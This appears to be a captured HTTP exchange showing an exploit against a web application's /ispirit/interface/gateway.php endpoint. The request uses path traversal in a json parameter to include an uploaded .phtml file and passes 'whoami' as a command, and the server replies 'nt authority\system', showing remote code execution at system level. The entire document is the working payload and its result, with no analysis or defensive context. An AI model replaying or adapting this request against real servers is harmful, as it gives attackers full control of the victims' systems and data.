 POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.80.1:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=bs709sienaipfgal2htii1ef90; KEY_RANDOMDATA=9576;
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
json={"url":"module/../../attach/im/2003/72566742.a.phtml"}&cmd=whoami
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 01:28:08 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system